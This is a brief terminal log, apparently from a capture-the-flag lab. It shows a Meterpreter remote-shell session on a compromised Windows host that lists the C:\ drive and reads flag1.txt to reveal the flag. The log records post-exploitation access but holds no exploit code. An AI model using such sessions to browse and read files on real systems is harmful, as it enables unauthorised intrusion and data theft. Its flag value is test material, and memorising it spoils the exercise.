 meterpreter > ls
Listing: C:\
============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  0      dir   2018-12-13 11:13:36 +0800  $Recycle.Bin
040777/rwxrwxrwx  0      dir   2009-07-14 13:08:56 +0800  Documents and Settings
040777/rwxrwxrwx  0      dir   2009-07-14 11:20:08 +0800  PerfLogs
040555/r-xr-xr-x  4096   dir   2019-03-18 06:22:01 +0800  Program Files
040555/r-xr-xr-x  4096   dir   2019-03-18 06:28:38 +0800  Program Files (x86)
040777/rwxrwxrwx  4096   dir   2019-03-18 06:35:57 +0800  ProgramData
040777/rwxrwxrwx  0      dir   2018-12-13 11:13:22 +0800  Recovery
040777/rwxrwxrwx  4096   dir   2019-03-18 06:35:55 +0800  System Volume Information
040555/r-xr-xr-x  4096   dir   2018-12-13 11:13:28 +0800  Users
040777/rwxrwxrwx  16384  dir   2019-03-18 06:36:30 +0800  Windows
100666/rw-rw-rw-  24     fil   2019-03-18 03:27:21 +0800  flag1.txt
000000/---------  0      fif   1970-01-01 08:00:00 +0800  hiberfil.sys
000000/---------  0      fif   1970-01-01 08:00:00 +0800  pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >